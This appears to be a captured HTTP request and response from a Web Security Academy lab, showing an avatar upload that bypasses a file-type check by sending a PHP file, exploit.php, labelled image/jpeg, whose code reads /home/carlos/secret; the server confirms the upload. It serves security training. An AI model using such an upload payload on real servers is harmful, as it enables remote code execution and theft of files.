 POST /my-account/avatar HTTP/2
Host: 0ad5008804b1586ee7fabc0a0084008c.web-security-academy.net
Cookie: session=aKeW1wend5vKj4FHr1zH0rzshJVZoYzf
Content-Length: 465
Cache-Control: max-age=0
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-GB
Upgrade-Insecure-Requests: 1
Origin: https://0ad5008804b1586ee7fabc0a0084008c.web-security-academy.net
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryB3igdUBUJXVUXC13
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0ad5008804b1586ee7fabc0a0084008c.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
------WebKitFormBoundaryB3igdUBUJXVUXC13
Content-Disposition: form-data; name="avatar"; filename="exploit.php"
Content-Type: image/jpeg
<?php echo file_get_contents('/home/carlos/secret');?>
1 HTTP/2 200 OK
2 Date: Sun, 04 Aug 2024 04:49:43 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>